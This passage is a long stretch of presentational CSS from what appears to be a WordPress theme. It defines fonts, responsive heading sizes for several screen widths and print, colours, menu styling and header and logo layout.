text-transform: none; line-height: 30px; letter-spacing: 0px; } #eut-feature-section.eut-fullscreen .eut-subheading { font-family: Poppins; font-weight: 400; font-style: normal; font-size: 16px; text-transform: uppercase; line-height: 18px; letter-spacing: 0px; } #eut-feature-section.eut-fullscreen .eut-title { font-family: Poppins; font-weight: 300; font-style: normal; font-size: 72px; text-transform: none; line-height: 96px; letter-spacing: 0px; } #eut-feature-section.eut-fullscreen .eut-description { font-family: Hind; font-weight: 400; font-style: normal; font-size: 24px; text-transform: none; line-height: 36px; letter-spacing: 0px; } .eut-leader-text, .eut-leader-text p, p.eut-leader-text, .eut-quote-text, blockquote p { font-family: "Nunito Sans"; font-weight: 300; font-style: normal; font-size: 20px; text-transform: none; line-height: 36px; letter-spacing: 0px; } .eut-subtitle, .eut-subtitle p, .eut-subtitle-text { font-family: Roboto; font-weight: 300; font-style: normal; font-size: 10px; text-transform: uppercase; line-height: 14px; letter-spacing: 1px; } .eut-small-text, span.wpcf7-not-valid-tip, div.wpcf7-mail-sent-ok, div.wpcf7-validation-errors, .eut-post-meta-wrapper .eut-categories li { font-family: Poppins; font-weight: 400; font-style: normal; font-size: 10px; text-transform: uppercase; letter-spacing: 1px; } .eut-link-text, .eut-btn, input[type='submit'], input[type='reset'], input[type='button'], button:not(.mfp-arrow):not(.eut-search-btn), #eut-header .eut-shoppin-cart-content .total, #eut-header .eut-shoppin-cart-content .button, #cancel-comment-reply-link, .eut-anchor-menu .eut-anchor-wrapper .eut-container > ul > li > a, .eut-anchor-menu .eut-anchor-wrapper .eut-container ul.sub-menu li a, h3#reply-title { font-family: Roboto !important; font-weight: 500 !important; font-style: normal; font-size: 14px !important; text-transform: none; letter-spacing: 0px; } .eut-btn.eut-btn-extrasmall, .widget.woocommerce button[type='submit'] { font-size: 10px !important; } .eut-btn.eut-btn-small { font-size: 12px !important; } .eut-btn.eut-btn-large { font-size: 17px !important; } .eut-btn.eut-btn-extralarge { font-size: 19px !important; } .eut-widget-title { font-family: Roboto; font-weight: 500; font-style: normal; font-size: 16px; text-transform: capitalize; line-height: 32px; letter-spacing: 0px; } .widget, .widgets, .widget p { font-family: "Nunito Sans"; font-weight: 400; font-style: normal; font-size: 14px; text-transform: none; line-height: 36px; letter-spacing: 0px; } .single-post #eut-single-content, .single-product #tab-description, .single-tribe_events #eut-single-content { font-size: 16px; font-family: Hind; font-weight: 300; line-height: 30px; letter-spacing: 0px; } .eut-custom-font-1, #eut-feature-section .eut-subheading.eut-custom-font-1, #eut-feature-section.eut-fullscreen .eut-subheading.eut-custom-font-1, #eut-feature-section .eut-title.eut-custom-font-1, #eut-feature-section.eut-fullscreen .eut-title.eut-custom-font-1, #eut-feature-section .eut-description.eut-custom-font-1, #eut-feature-section.eut-fullscreen .eut-description.eut-custom-font-1 { font-family: Arial, Helvetica, sans-serif; font-weight: normal; font-style: normal; text-transform: none; letter-spacing: 0px; } .eut-custom-font-2, #eut-feature-section .eut-subheading.eut-custom-font-2, #eut-feature-section.eut-fullscreen .eut-subheading.eut-custom-font-2, #eut-feature-section .eut-title.eut-custom-font-2, #eut-feature-section.eut-fullscreen .eut-title.eut-custom-font-2, #eut-feature-section .eut-description.eut-custom-font-2, #eut-feature-section.eut-fullscreen .eut-description.eut-custom-font-2 { font-family: Arial, Helvetica, sans-serif; font-weight: normal; font-style: normal; text-transform: none; letter-spacing: 0px; } .eut-custom-font-3, #eut-feature-section .eut-subheading.eut-custom-font-3, #eut-feature-section.eut-fullscreen .eut-subheading.eut-custom-font-3, #eut-feature-section .eut-title.eut-custom-font-3, #eut-feature-section.eut-fullscreen .eut-title.eut-custom-font-3, #eut-feature-section .eut-description.eut-custom-font-3, #eut-feature-section.eut-fullscreen .eut-description.eut-custom-font-3 { font-family: Arial, Helvetica, sans-serif; font-weight: normal; font-style: normal; text-transform: none; letter-spacing: 0px; } .eut-custom-font-4, #eut-feature-section .eut-subheading.eut-custom-font-4, #eut-feature-section.eut-fullscreen .eut-subheading.eut-custom-font-4, #eut-feature-section .eut-title.eut-custom-font-4, #eut-feature-section.eut-fullscreen .eut-title.eut-custom-font-4, #eut-feature-section .eut-description.eut-custom-font-4, #eut-feature-section.eut-fullscreen .eut-description.eut-custom-font-4 { font-family: Arial, Helvetica, sans-serif; font-weight: normal; font-style: normal; text-transform: none; letter-spacing: 0px; } .eut-blog-leader .eut-post-list .eut-post-content p { max-height: 60px; } @media only screen and (min-width: 1201px) and (max-width: 1440px) { } @media only screen and (min-width: 960px) and (max-width: 1200px) { h1,.eut-h1,#eut-theme-wrapper .eut-modal .eut-search input[type="text"],.eut-dropcap span,p.eut-dropcap:first-letter { font-size: 43px; line-height: 1.13em; } .eut-h1.eut-heading-120 { font-size: 38px; } .eut-h1.eut-heading-140 { font-size: 38px; } .eut-h1.eut-heading-160 { font-size: 38px; } .eut-h1.eut-heading-180 { font-size: 38px; } .eut-h1.eut-heading-200 { font-size: 31px; } .eut-h1.eut-heading-250 { font-size: 25px; } .eut-h1.eut-heading-300 { font-size: 25px; } h2,.eut-h2 { font-size: 43px; line-height: 1.33em; } .eut-h2.eut-heading-120 { font-size: 38px; } .eut-h2.eut-heading-140 { font-size: 38px; } .eut-h2.eut-heading-160 { font-size: 38px; } .eut-h2.eut-heading-180 { font-size: 38px; } .eut-h2.eut-heading-200 { font-size: 31px; } .eut-h2.eut-heading-250 { font-size: 25px; } .eut-h2.eut-heading-300 { font-size: 25px; } h3,.eut-h3 { font-size: 32px; line-height: 1.17em; } .eut-h3.eut-heading-120 { font-size: 28px; } .eut-h3.eut-heading-140 { font-size: 28px; } .eut-h3.eut-heading-160 { font-size: 28px; } .eut-h3.eut-heading-180 { font-size: 28px; } .eut-h3.eut-heading-200 { font-size: 23px; } .eut-h3.eut-heading-250 { font-size: 19px; } .eut-h3.eut-heading-300 { font-size: 19px; } h4,.eut-h4 { font-size: 27px; line-height: 1.6em; } .eut-h4.eut-heading-120 { font-size: 23px; } .eut-h4.eut-heading-140 { font-size: 23px; } .eut-h4.eut-heading-160 { font-size: 23px; } .eut-h4.eut-heading-180 { font-size: 23px; } .eut-h4.eut-heading-200 { font-size: 19px; } .eut-h4.eut-heading-250 { font-size: 16px; } .eut-h4.eut-heading-300 { font-size: 16px; } h5,.eut-h5 { font-size: 22px; line-height: 1.25em; } .eut-h5.eut-heading-120 { font-size: 19px; } .eut-h5.eut-heading-140 { font-size: 19px; } .eut-h5.eut-heading-160 { font-size: 19px; } .eut-h5.eut-heading-180 { font-size: 19px; } .eut-h5.eut-heading-200 { font-size: 15px; } .eut-h5.eut-heading-250 { font-size: 13px; } .eut-h5.eut-heading-300 { font-size: 13px; } .eut-h6.eut-heading-120 { font-size: 14px; } .eut-h6.eut-heading-140 { font-size: 14px; } .eut-h6.eut-heading-160 { font-size: 14px; } .eut-h6.eut-heading-180 { font-size: 14px; } .eut-h6.eut-heading-200 { font-size: 12px; } .eut-h6.eut-heading-250 { font-size: 10px; } .eut-h6.eut-heading-300 { font-size: 10px; } #eut-page-title .eut-title,#eut-blog-title .eut-title,#eut-search-page-title .eut-title { font-size: 43px; line-height: 1.33em; } #eut-post-title .eut-title { font-size: 43px; line-height: 1.33em; } .eut-single-simple-title { font-size: 32px; line-height: 1.56em; } #eut-portfolio-title .eut-title { font-size: 43px; line-height: 1.33em; } #eut-forum-title .eut-title { font-size: 43px; line-height: 1.25em; } .eut-product-area .product_title { font-size: 34px; line-height: 1.26em; } #eut-product-title .eut-title,#eut-product-tax-title .eut-title,.woocommerce-page #eut-page-title .eut-title { font-size: 43px; line-height: 1.33em; } #eut-event-title .eut-title,#eut-event-tax-title .eut-title { font-size: 54px; line-height: 1.2em; } #eut-feature-section .eut-title { font-size: 43px; line-height: 1.33em; } #eut-feature-section.eut-fullscreen .eut-title { font-size: 65px; line-height: 1.33em; } #eut-feature-section.eut-fullscreen .eut-description { font-size: 22px; line-height: 1.5em; } #eut-page-title .eut-description,#eut-blog-title .eut-description,#eut-blog-title .eut-description p,#eut-search-page-title .eut-description { font-size: 22px; line-height: 1.5em; } #eut-post-title .eut-description { font-size: 22px; line-height: 1.5em; } #eut-entry-summary .eut-short-description p { font-size: 14px; line-height: 2em; } #eut-product-title .eut-description,#eut-product-tax-title .eut-description,#eut-product-tax-title .eut-description p,.woocommerce-page #eut-page-title .eut-description { font-size: 22px; line-height: 1.5em; } #eut-event-title .eut-description,#eut-event-tax-title .eut-description,#eut-event-tax-title .eut-description p { font-size: 18px; line-height: 1.5em; } #eut-feature-section .eut-subheading { font-size: 14px; line-height: 1.13em; } #eut-feature-section.eut-fullscreen .eut-subheading { font-size: 14px; line-height: 1.13em; } #eut-feature-section .eut-description { font-size: 22px; line-height: 1.5em; } .eut-leader-text,.eut-leader-text p,p.eut-leader-text,.eut-quote-text,blockquote p { font-size: 18px; line-height: 1.8em; } #eut-theme-wrapper .eut-link-text,#eut-theme-wrapper a.eut-btn,#eut-theme-wrapper input[type="submit"],#eut-theme-wrapper input[type="reset"],#eut-theme-wrapper button:not(.mfp-arrow):not(.eut-search-btn),#cancel-comment-reply-link,h3#reply-title { font-size: 13px !important; line-height: 2.29em; } .eut-main-menu .eut-wrapper > ul > li > a,.eut-main-menu .eut-wrapper > ul > li.megamenu > ul > li > a, .eut-toggle-hiddenarea .eut-label,.eut-main-menu .eut-wrapper > ul > li ul li.eut-goback a { font-size: 13px; line-height: 2.29em; } #eut-hidden-menu .eut-hiddenarea-content .eut-menu > li > a,#eut-hidden-menu ul.eut-menu > li.megamenu > ul > li > a,#eut-hidden-menu ul.eut-menu > li ul li.eut-goback a { font-size: 27px; line-height: 1.07em; } } @media only screen and (min-width: 768px) and (max-width: 959px) { h1,.eut-h1,#eut-theme-wrapper .eut-modal .eut-search input[type="text"],.eut-dropcap span,p.eut-dropcap:first-letter { font-size: 29px; line-height: 1.13em; } .eut-h1.eut-heading-120 { font-size: 25px; } .eut-h1.eut-heading-140 { font-size: 25px; } .eut-h1.eut-heading-160 { font-size: 25px; } .eut-h1.eut-heading-180 { font-size: 25px; } .eut-h1.eut-heading-200 { font-size: 21px; } .eut-h1.eut-heading-250 { font-size: 17px; } .eut-h1.eut-heading-300 { font-size: 17px; } h2,.eut-h2 { font-size: 29px; line-height: 1.33em; } .eut-h2.eut-heading-120 { font-size: 25px; } .eut-h2.eut-heading-140 { font-size: 25px; } .eut-h2.eut-heading-160 { font-size: 25px; } .eut-h2.eut-heading-180 { font-size: 25px; } .eut-h2.eut-heading-200 { font-size: 21px; } .eut-h2.eut-heading-250 { font-size: 17px; } .eut-h2.eut-heading-300 { font-size: 17px; } h3,.eut-h3 { font-size: 22px; line-height: 1.17em; } .eut-h3.eut-heading-120 { font-size: 19px; } .eut-h3.eut-heading-140 { font-size: 19px; } .eut-h3.eut-heading-160 { font-size: 19px; } .eut-h3.eut-heading-180 { font-size: 19px; } .eut-h3.eut-heading-200 { font-size: 15px; } .eut-h3.eut-heading-250 { font-size: 13px; } .eut-h3.eut-heading-300 { font-size: 13px; } h4,.eut-h4 { font-size: 18px; line-height: 1.6em; } .eut-h4.eut-heading-120 { font-size: 16px; } .eut-h4.eut-heading-140 { font-size: 16px; } .eut-h4.eut-heading-160 { font-size: 16px; } .eut-h4.eut-heading-180 { font-size: 16px; } .eut-h4.eut-heading-200 { font-size: 13px; } .eut-h4.eut-heading-250 { font-size: 11px; } .eut-h4.eut-heading-300 { font-size: 11px; } h5,.eut-h5 { font-size: 14px; line-height: 1.25em; } .eut-h5.eut-heading-120 { font-size: 13px; } .eut-h5.eut-heading-140 { font-size: 13px; } .eut-h5.eut-heading-160 { font-size: 13px; } .eut-h5.eut-heading-180 { font-size: 13px; } .eut-h5.eut-heading-200 { font-size: 10px; } .eut-h5.eut-heading-250 { font-size: 8px; } .eut-h5.eut-heading-300 { font-size: 8px; } .eut-h6.eut-heading-120 { font-size: 9px; } .eut-h6.eut-heading-140 { font-size: 9px; } .eut-h6.eut-heading-160 { font-size: 9px; } .eut-h6.eut-heading-180 { font-size: 9px; } .eut-h6.eut-heading-200 { font-size: 8px; } .eut-h6.eut-heading-250 { font-size: 6px; } .eut-h6.eut-heading-300 { font-size: 6px; } #eut-page-title .eut-title,#eut-blog-title .eut-title,#eut-search-page-title .eut-title { font-size: 41px; line-height: 1.33em; } #eut-post-title .eut-title { font-size: 41px; line-height: 1.33em; } .eut-single-simple-title { font-size: 31px; line-height: 1.56em; } #eut-portfolio-title .eut-title { font-size: 41px; line-height: 1.33em; } #eut-forum-title .eut-title { font-size: 41px; line-height: 1.25em; } .eut-product-area .product_title { font-size: 32px; line-height: 1.26em; } #eut-product-title .eut-title,#eut-product-tax-title .eut-title,.woocommerce-page #eut-page-title .eut-title { font-size: 41px; line-height: 1.33em; } #eut-event-title .eut-title,#eut-event-tax-title .eut-title { font-size: 51px; line-height: 1.2em; } #eut-feature-section .eut-title { font-size: 41px; line-height: 1.33em; } #eut-feature-section.eut-fullscreen .eut-title { font-size: 61px; line-height: 1.33em; } #eut-feature-section.eut-fullscreen .eut-description { font-size: 20px; line-height: 1.5em; } #eut-page-title .eut-description,#eut-blog-title .eut-description,#eut-blog-title .eut-description p,#eut-search-page-title .eut-description { font-size: 19px; line-height: 1.5em; } #eut-post-title .eut-description { font-size: 19px; line-height: 1.5em; } #eut-entry-summary .eut-short-description p { font-size: 13px; line-height: 2em; } #eut-product-title .eut-description,#eut-product-tax-title .eut-description,#eut-product-tax-title .eut-description p,.woocommerce-page #eut-page-title .eut-description { font-size: 19px; line-height: 1.5em; } #eut-event-title .eut-description,#eut-event-tax-title .eut-description,#eut-event-tax-title .eut-description p { font-size: 16px; line-height: 1.5em; } #eut-feature-section .eut-subheading { font-size: 13px; line-height: 1.13em; } #eut-feature-section.eut-fullscreen .eut-subheading { font-size: 13px; line-height: 1.13em; } #eut-feature-section .eut-description { font-size: 19px; line-height: 1.5em; } .eut-leader-text,.eut-leader-text p,p.eut-leader-text,.eut-quote-text,blockquote p { font-size: 16px; line-height: 1.8em; } #eut-theme-wrapper .eut-link-text,#eut-theme-wrapper a.eut-btn,#eut-theme-wrapper input[type="submit"],#eut-theme-wrapper input[type="reset"],#eut-theme-wrapper button:not(.mfp-arrow):not(.eut-search-btn),#cancel-comment-reply-link,h3#reply-title { font-size: 11px !important; line-height: 2.29em; } .eut-main-menu .eut-wrapper > ul > li > a,.eut-main-menu .eut-wrapper > ul > li.megamenu > ul > li > a, .eut-toggle-hiddenarea .eut-label,.eut-main-menu .eut-wrapper > ul > li ul li.eut-goback a { font-size: 11px; line-height: 2.29em; } #eut-hidden-menu .eut-hiddenarea-content .eut-menu > li > a,#eut-hidden-menu ul.eut-menu > li.megamenu > ul > li > a,#eut-hidden-menu ul.eut-menu > li ul li.eut-goback a { font-size: 24px; line-height: 1.07em; } } @media only screen and (max-width: 767px) { h1,.eut-h1,#eut-theme-wrapper .eut-modal .eut-search input[type="text"],.eut-dropcap span,p.eut-dropcap:first-letter { font-size: 34px; line-height: 1.13em; } .eut-h1.eut-heading-120 { font-size: 29px; } .eut-h1.eut-heading-140 { font-size: 29px; } .eut-h1.eut-heading-160 { font-size: 29px; } .eut-h1.eut-heading-180 { font-size: 29px; } .eut-h1.eut-heading-200 { font-size: 24px; } .eut-h1.eut-heading-250 { font-size: 20px; } .eut-h1.eut-heading-300 { font-size: 20px; } h2,.eut-h2 { font-size: 34px; line-height: 1.33em; } .eut-h2.eut-heading-120 { font-size: 29px; } .eut-h2.eut-heading-140 { font-size: 29px; } .eut-h2.eut-heading-160 { font-size: 29px; } .eut-h2.eut-heading-180 { font-size: 29px; } .eut-h2.eut-heading-200 { font-size: 24px; } .eut-h2.eut-heading-250 { font-size: 20px; } .eut-h2.eut-heading-300 { font-size: 20px; } h3,.eut-h3 { font-size: 25px; line-height: 1.17em; } .eut-h3.eut-heading-120 { font-size: 22px; } .eut-h3.eut-heading-140 { font-size: 22px; } .eut-h3.eut-heading-160 { font-size: 22px; } .eut-h3.eut-heading-180 { font-size: 22px; } .eut-h3.eut-heading-200 { font-size: 18px; } .eut-h3.eut-heading-250 { font-size: 15px; } .eut-h3.eut-heading-300 { font-size: 15px; } h4,.eut-h4 { font-size: 21px; line-height: 1.6em; } .eut-h4.eut-heading-120 { font-size: 18px; } .eut-h4.eut-heading-140 { font-size: 18px; } .eut-h4.eut-heading-160 { font-size: 18px; } .eut-h4.eut-heading-180 { font-size: 18px; } .eut-h4.eut-heading-200 { font-size: 15px; } .eut-h4.eut-heading-250 { font-size: 12px; } .eut-h4.eut-heading-300 { font-size: 12px; } h5,.eut-h5 { font-size: 17px; line-height: 1.25em; } .eut-h5.eut-heading-120 { font-size: 15px; } .eut-h5.eut-heading-140 { font-size: 15px; } .eut-h5.eut-heading-160 { font-size: 15px; } .eut-h5.eut-heading-180 { font-size: 15px; } .eut-h5.eut-heading-200 { font-size: 12px; } .eut-h5.eut-heading-250 { font-size: 10px; } .eut-h5.eut-heading-300 { font-size: 10px; } .eut-h6.eut-heading-120 { font-size: 11px; } .eut-h6.eut-heading-140 { font-size: 11px; } .eut-h6.eut-heading-160 { font-size: 11px; } .eut-h6.eut-heading-180 { font-size: 11px; } .eut-h6.eut-heading-200 { font-size: 9px; } .eut-h6.eut-heading-250 { font-size: 7px; } .eut-h6.eut-heading-300 { font-size: 7px; } #eut-page-title .eut-title,#eut-blog-title .eut-title,#eut-search-page-title .eut-title { font-size: 29px; line-height: 1.33em; } #eut-post-title .eut-title { font-size: 29px; line-height: 1.33em; } .eut-single-simple-title { font-size: 22px; line-height: 1.56em; } #eut-portfolio-title .eut-title { font-size: 29px; line-height: 1.33em; } #eut-forum-title .eut-title { font-size: 29px; line-height: 1.25em; } .eut-product-area .product_title { font-size: 23px; line-height: 1.26em; } #eut-product-title .eut-title,#eut-product-tax-title .eut-title,.woocommerce-page #eut-page-title .eut-title { font-size: 29px; line-height: 1.33em; } #eut-event-title .eut-title,#eut-event-tax-title .eut-title { font-size: 36px; line-height: 1.2em; } #eut-feature-section .eut-title { font-size: 29px; line-height: 1.33em; } #eut-feature-section.eut-fullscreen .eut-title { font-size: 43px; line-height: 1.33em; } #eut-feature-section.eut-fullscreen .eut-description { font-size: 14px; line-height: 1.5em; } #eut-page-title .eut-description,#eut-blog-title .eut-description,#eut-blog-title .eut-description p,#eut-search-page-title .eut-description { font-size: 19px; line-height: 1.5em; } #eut-post-title .eut-description { font-size: 19px; line-height: 1.5em; } #eut-entry-summary .eut-short-description p { font-size: 13px; line-height: 2em; } #eut-product-title .eut-description,#eut-product-tax-title .eut-description,#eut-product-tax-title .eut-description p,.woocommerce-page #eut-page-title .eut-description { font-size: 19px; line-height: 1.5em; } #eut-event-title .eut-description,#eut-event-tax-title .eut-description,#eut-event-tax-title .eut-description p { font-size: 16px; line-height: 1.5em; } #eut-feature-section .eut-subheading { font-size: 13px; line-height: 1.13em; } #eut-feature-section.eut-fullscreen .eut-subheading { font-size: 13px; line-height: 1.13em; } #eut-feature-section .eut-description { font-size: 19px; line-height: 1.5em; } .eut-leader-text,.eut-leader-text p,p.eut-leader-text,.eut-quote-text,blockquote p { font-size: 16px; line-height: 1.8em; } #eut-theme-wrapper .eut-link-text,#eut-theme-wrapper a.eut-btn,#eut-theme-wrapper input[type="submit"],#eut-theme-wrapper input[type="reset"],#eut-theme-wrapper button:not(.mfp-arrow):not(.eut-search-btn),#cancel-comment-reply-link,h3#reply-title { font-size: 11px !important; line-height: 2.29em; } .eut-main-menu .eut-wrapper > ul > li > a,.eut-main-menu .eut-wrapper > ul > li.megamenu > ul > li > a, .eut-toggle-hiddenarea .eut-label,.eut-main-menu .eut-wrapper > ul > li ul li.eut-goback a { font-size: 11px; line-height: 2.29em; } #eut-hidden-menu .eut-hiddenarea-content .eut-menu > li > a,#eut-hidden-menu ul.eut-menu > li.megamenu > ul > li > a,#eut-hidden-menu ul.eut-menu > li ul li.eut-goback a { font-size: 24px; line-height: 1.07em; } } @media print { h1,.eut-h1,#eut-theme-wrapper .eut-modal .eut-search input[type="text"],.eut-dropcap span,p.eut-dropcap:first-letter { font-size: 34px; line-height: 1.13em; } .eut-h1.eut-heading-120 { font-size: 29px; } .eut-h1.eut-heading-140 { font-size: 29px; } .eut-h1.eut-heading-160 { font-size: 29px; } .eut-h1.eut-heading-180 { font-size: 29px; } .eut-h1.eut-heading-200 { font-size: 24px; } .eut-h1.eut-heading-250 { font-size: 20px; } .eut-h1.eut-heading-300 { font-size: 20px; } h2,.eut-h2 { font-size: 34px; line-height: 1.33em; } .eut-h2.eut-heading-120 { font-size: 29px; } .eut-h2.eut-heading-140 { font-size: 29px; } .eut-h2.eut-heading-160 { font-size: 29px; } .eut-h2.eut-heading-180 { font-size: 29px; } .eut-h2.eut-heading-200 { font-size: 24px; } .eut-h2.eut-heading-250 { font-size: 20px; } .eut-h2.eut-heading-300 { font-size: 20px; } h3,.eut-h3 { font-size: 25px; line-height: 1.17em; } .eut-h3.eut-heading-120 { font-size: 22px; } .eut-h3.eut-heading-140 { font-size: 22px; } .eut-h3.eut-heading-160 { font-size: 22px; } .eut-h3.eut-heading-180 { font-size: 22px; } .eut-h3.eut-heading-200 { font-size: 18px; } .eut-h3.eut-heading-250 { font-size: 15px; } .eut-h3.eut-heading-300 { font-size: 15px; } h4,.eut-h4 { font-size: 21px; line-height: 1.6em; } .eut-h4.eut-heading-120 { font-size: 18px; } .eut-h4.eut-heading-140 { font-size: 18px; } .eut-h4.eut-heading-160 { font-size: 18px; } .eut-h4.eut-heading-180 { font-size: 18px; } .eut-h4.eut-heading-200 { font-size: 15px; } .eut-h4.eut-heading-250 { font-size: 12px; } .eut-h4.eut-heading-300 { font-size: 12px; } h5,.eut-h5 { font-size: 17px; line-height: 1.25em; } .eut-h5.eut-heading-120 { font-size: 15px; } .eut-h5.eut-heading-140 { font-size: 15px; } .eut-h5.eut-heading-160 { font-size: 15px; } .eut-h5.eut-heading-180 { font-size: 15px; } .eut-h5.eut-heading-200 { font-size: 12px; } .eut-h5.eut-heading-250 { font-size: 10px; } .eut-h5.eut-heading-300 { font-size: 10px; } .eut-h6.eut-heading-120 { font-size: 11px; } .eut-h6.eut-heading-140 { font-size: 11px; } .eut-h6.eut-heading-160 { font-size: 11px; } .eut-h6.eut-heading-180 { font-size: 11px; } .eut-h6.eut-heading-200 { font-size: 9px; } .eut-h6.eut-heading-250 { font-size: 7px; } .eut-h6.eut-heading-300 { font-size: 7px; } #eut-page-title .eut-title,#eut-blog-title .eut-title,#eut-search-page-title .eut-title { font-size: 29px; line-height: 1.33em; } #eut-post-title .eut-title { font-size: 29px; line-height: 1.33em; } .eut-single-simple-title { font-size: 22px; line-height: 1.56em; } #eut-portfolio-title .eut-title { font-size: 29px; line-height: 1.33em; } #eut-forum-title .eut-title { font-size: 29px; line-height: 1.25em; } .eut-product-area .product_title { font-size: 23px; line-height: 1.26em; } #eut-product-title .eut-title,#eut-product-tax-title .eut-title,.woocommerce-page #eut-page-title .eut-title { font-size: 29px; line-height: 1.33em; } #eut-event-title .eut-title,#eut-event-tax-title .eut-title { font-size: 36px; line-height: 1.2em; } #eut-feature-section .eut-title { font-size: 29px; line-height: 1.33em; } #eut-feature-section.eut-fullscreen .eut-title { font-size: 43px; line-height: 1.33em; } #eut-feature-section.eut-fullscreen .eut-description { font-size: 14px; line-height: 1.5em; } #eut-page-title .eut-description,#eut-blog-title .eut-description,#eut-blog-title .eut-description p,#eut-search-page-title .eut-description { font-size: 19px; line-height: 1.5em; } #eut-post-title .eut-description { font-size: 19px; line-height: 1.5em; } #eut-entry-summary .eut-short-description p { font-size: 13px; line-height: 2em; } #eut-product-title .eut-description,#eut-product-tax-title .eut-description,#eut-product-tax-title .eut-description p,.woocommerce-page #eut-page-title .eut-description { font-size: 19px; line-height: 1.5em; } #eut-event-title .eut-description,#eut-event-tax-title .eut-description,#eut-event-tax-title .eut-description p { font-size: 16px; line-height: 1.5em; } #eut-feature-section .eut-subheading { font-size: 13px; line-height: 1.13em; } #eut-feature-section.eut-fullscreen .eut-subheading { font-size: 13px; line-height: 1.13em; } #eut-feature-section .eut-description { font-size: 19px; line-height: 1.5em; } .eut-leader-text,.eut-leader-text p,p.eut-leader-text,.eut-quote-text,blockquote p { font-size: 16px; line-height: 1.8em; } #eut-theme-wrapper .eut-link-text,#eut-theme-wrapper a.eut-btn,#eut-theme-wrapper input[type="submit"],#eut-theme-wrapper input[type="reset"],#eut-theme-wrapper button:not(.mfp-arrow):not(.eut-search-btn),#cancel-comment-reply-link,h3#reply-title { font-size: 11px !important; line-height: 2.29em; } .eut-main-menu .eut-wrapper > ul > li > a,.eut-main-menu .eut-wrapper > ul > li.megamenu > ul > li > a, .eut-toggle-hiddenarea .eut-label,.eut-main-menu .eut-wrapper > ul > li ul li.eut-goback a { font-size: 11px; line-height: 2.29em; } #eut-hidden-menu .eut-hiddenarea-content .eut-menu > li > a,#eut-hidden-menu ul.eut-menu > li.megamenu > ul > li > a,#eut-hidden-menu ul.eut-menu > li ul li.eut-goback a { font-size: 24px; line-height: 1.07em; } } 
 a { color: #000000; } a:hover { color: #dd3333; } .eut-container, #disqus_thread, #eut-content.eut-left-sidebar .eut-content-wrapper, #eut-content.eut-right-sidebar .eut-content-wrapper { max-width: 1170px; } @media only screen and (max-width: 1230px) { .eut-container, #disqus_thread, #eut-content.eut-left-sidebar .eut-content-wrapper, #eut-content.eut-right-sidebar .eut-content-wrapper { width: 90%; max-width: 1170px; } } @media only screen and (min-width: 960px) { #eut-theme-wrapper.eut-header-side .eut-container, #eut-theme-wrapper.eut-header-side #eut-content.eut-left-sidebar .eut-content-wrapper, #eut-theme-wrapper.eut-header-side #eut-content.eut-right-sidebar .eut-content-wrapper { width: 90%; max-width: 1170px; } } body.eut-boxed #eut-theme-wrapper { width: 100%; max-width: 1220px; } .eut-body.eut-boxed #eut-header.eut-fixed #eut-main-header, .eut-body.eut-boxed #eut-fildisi-sticky-header, .eut-body.eut-boxed .eut-anchor-menu .eut-anchor-wrapper.eut-sticky, .eut-body.eut-boxed #eut-footer.eut-fixed-footer, .eut-body.eut-boxed #eut-top-bar.eut-fixed .eut-wrapper { max-width: 1220px; } @media only screen and (max-width: 1200px) { .eut-body.eut-boxed #eut-header.eut-sticky-header #eut-main-header.eut-header-default, .eut-body.eut-boxed #eut-header.eut-fixed #eut-main-header { max-width: 90%; } .eut-body.eut-boxed #eut-top-bar.eut-fixed .eut-wrapper { max-width: 90%; } } .single-post #eut-content:not(.eut-right-sidebar):not(.eut-left-sidebar) .eut-container { max-width: 770px; } #eut-top-bar .eut-wrapper { padding-top: 15px; padding-bottom: 15px; } #eut-top-bar .eut-wrapper, #eut-top-bar .eut-language > li > ul, #eut-top-bar .eut-top-bar-menu ul.sub-menu { background-color: #ffffff; color: #777777; } #eut-top-bar a { color: #777777; } #eut-top-bar a:hover { color: #F95F51; } #eut-main-header { background-color: rgba(255,255,255,1); } #eut-main-header.eut-transparent, #eut-main-header.eut-light, #eut-main-header.eut-dark { background-color: transparent; } #eut-main-header.eut-header-default, .eut-header-elements { border-color: rgba(0,0,0,0); } .eut-logo-text a, #eut-header .eut-main-menu .eut-wrapper > ul > li > a, .eut-header-element > a, .eut-header-element .eut-purchased-items { color: #000000; } .eut-hidden-menu-btn a .eut-item:not(.eut-with-text) span { background-color: #000000; } .eut-logo-text a:hover, #eut-header .eut-main-menu .eut-wrapper > ul > li.eut-current > a, #eut-header .eut-main-menu .eut-wrapper > ul > li.current-menu-item > a, #eut-header .eut-main-menu .eut-wrapper > ul > li.current-menu-ancestor > a, #eut-header .eut-main-menu .eut-wrapper > ul > li:hover > a, .eut-header-element > a:hover { color: #F95F51; } #eut-header .eut-main-menu.eut-menu-type-button .eut-wrapper > ul > li.current-menu-item > a span, #eut-header .eut-main-menu.eut-menu-type-button .eut-wrapper > ul > li.current-menu-ancestor > a span { border-color: #eef1f6; } #eut-header .eut-main-menu.eut-menu-type-button .eut-wrapper > ul > li:hover > a span, #eut-header .eut-main-menu.eut-menu-type-button .eut-wrapper > ul > li.active > a span { border-color: #F95F51; } #eut-header .eut-main-menu.eut-menu-type-underline .eut-wrapper > ul > li > a .eut-item:after { background-color: #eef1f6; } #eut-header .eut-main-menu.eut-menu-type-underline .eut-wrapper > ul > li:hover > a .eut-item:after, #eut-header .eut-main-menu.eut-menu-type-underline .eut-wrapper > ul > li.active > a .eut-item:after { background-color: #F95F51; } #eut-header .eut-main-menu .eut-wrapper > ul > li ul { background-color: #171a1d; } #eut-header .eut-main-menu .eut-wrapper > ul > li ul li a { color: #777777; } #eut-header .eut-main-menu .eut-wrapper > ul > li ul li a:hover, #eut-header .eut-main-menu .eut-wrapper > ul > li ul li.current-menu-item > a, #eut-header .eut-main-menu .eut-wrapper > ul li li.current-menu-ancestor > a { color: #ffffff; background-color: #171a1d; } #eut-header .eut-main-menu .eut-wrapper > ul > li.megamenu > ul > li > a { color: #ffffff; background-color: transparent; } #eut-header .eut-main-menu .eut-wrapper > ul > li.megamenu > ul > li:hover > a { color: #ffffff; } #eut-header .eut-horizontal-menu ul.eut-menu li.megamenu > .sub-menu > li { border-color: #333638; } #eut-header .eut-main-menu .eut-wrapper > ul > li ul li.eut-menu-type-button a { background-color: transparent; } #eut-main-header, .eut-logo { height: 100px; } .eut-logo a { height: 60px; } .eut-logo.eut-logo-text a { line-height: 100px; } .eut-logo .eut-wrapper img.eut-sticky { -webkit-transform: translateY(100px); -moz-transform: translateY(100px); -ms-transform: translateY(100px); -o-transform: translateY(100px); transform: translateY(100px); } #eut-header.eut-sticky-header #eut-main-header .eut-logo .eut-wrapper img.eut-sticky { -webkit-transform: translateY(0); -moz-transform: translateY(0); -ms-transform: translateY(0); -o-transform: translateY(0); transform: translateY(0); } 